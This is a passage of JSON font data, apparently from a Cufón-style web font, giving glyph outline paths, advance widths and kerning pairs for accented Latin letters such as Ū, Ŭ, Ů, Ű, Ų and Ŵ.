"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u016a":{"d":"252,-787r0,-48r230,0r0,48r-230,0xm30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-123,69,-149,69v-11,0,-15,-6,-15,-22v0,-10,1,-23,4,-104v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u016b":{"d":"175,-522r0,-47r172,0r0,47r-172,0xm25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v16,0,62,-73,62,-73r18,13v-8,13,-28,59,-99,127v-13,13,-25,21,-34,21v-15,0,-25,-17,-25,-48v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u016c":{"d":"261,-842v0,-7,1,-15,1,-23r50,0r0,9v0,29,7,57,64,57v29,0,62,-18,62,-58v0,-2,-1,-6,-1,-8r25,0r0,7v0,68,-29,109,-99,109v-81,0,-102,-58,-102,-93xm30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-123,69,-149,69v-11,0,-15,-6,-15,-22v0,-10,1,-23,4,-104v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u016d":{"d":"184,-563v0,-22,4,-41,4,-41r35,0v0,0,-1,15,-1,23v0,33,9,61,43,61v24,0,50,-19,70,-84r17,0v-1,5,-13,130,-101,130v-47,0,-67,-51,-67,-89xm25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v16,0,62,-73,62,-73r18,13v-8,13,-28,59,-99,127v-13,13,-25,21,-34,21v-15,0,-25,-17,-25,-48v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u016e":{"d":"281,-791v0,-38,39,-84,81,-84v43,0,81,39,81,80v0,41,-36,77,-78,77v-42,0,-84,-31,-84,-73xm315,-792v0,28,20,44,49,44v21,0,44,-10,44,-47v0,-39,-28,-48,-46,-48v-40,0,-47,39,-47,51xm30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-123,69,-149,69v-11,0,-15,-6,-15,-22v0,-10,1,-23,4,-104v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u016f":{"d":"195,-539v0,-38,39,-84,81,-84v43,0,81,39,81,80v0,41,-36,77,-78,77v-42,0,-84,-31,-84,-73xm229,-540v0,28,20,44,49,44v21,0,44,-10,44,-47v0,-39,-28,-48,-46,-48v-40,0,-47,39,-47,51xm25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v16,0,62,-73,62,-73r18,13v-8,13,-28,59,-99,127v-13,13,-25,21,-34,21v-15,0,-25,-17,-25,-48v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u0170":{"d":"257,-727r52,-142r70,0r-86,142r-36,0xm404,-727r51,-142r71,0r-86,142r-36,0xm30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-123,69,-149,69v-11,0,-15,-6,-15,-22v0,-10,1,-23,4,-104v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u0171":{"d":"183,-468r51,-142r63,0r-85,142r-29,0xm280,-468r52,-142r63,0r-86,142r-29,0xm25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v16,0,62,-73,62,-73r18,13v-8,13,-28,59,-99,127v-13,13,-25,21,-34,21v-15,0,-25,-17,-25,-48v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u0172":{"d":"30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-48,27,-90,47v-26,12,-32,15,-53,33v-36,31,-60,80,-60,116v0,38,18,69,53,69v45,0,73,-30,73,-30r9,18v0,0,-49,59,-116,59v-60,0,-89,-40,-89,-88v0,-54,49,-106,89,-149v21,-23,21,-51,22,-80v1,-20,2,-37,2,-52v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u0173":{"d":"25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v16,0,62,-73,62,-73r18,13v-8,14,-28,57,-95,123v-35,35,-76,64,-76,133v0,60,33,97,76,97v32,0,53,-20,53,-20r9,14v-17,27,-52,51,-96,51v-51,0,-103,-32,-103,-104v0,-72,60,-117,87,-150v-10,-11,-13,-26,-13,-44v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u0174":{"d":"395,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm10,-635r1,-32r235,0r-2,32r-51,0v-21,0,-28,2,-28,13v0,7,3,18,7,34r123,474r180,-426r-7,-31v-14,-64,-25,-64,-52,-64r-39,0r1,-32r238,0r-2,32r-52,0v-21,0,-28,2,-28,13v0,7,3,18,7,34r120,474r199,-478v2,-5,8,-24,8,-28v0,-13,-12,-15,-27,-15r-59,0r0,-32r206,0r-2,32r-27,0v-38,0,-34,4,-74,95r-243,555r-22,0r-128,-492r-216,492r-22,0r-157,-585v-17,-64,-18,-65,-50,-65r-37,0","w":998,"k":{"b":-10,"\u00df":165,"B":10,"S":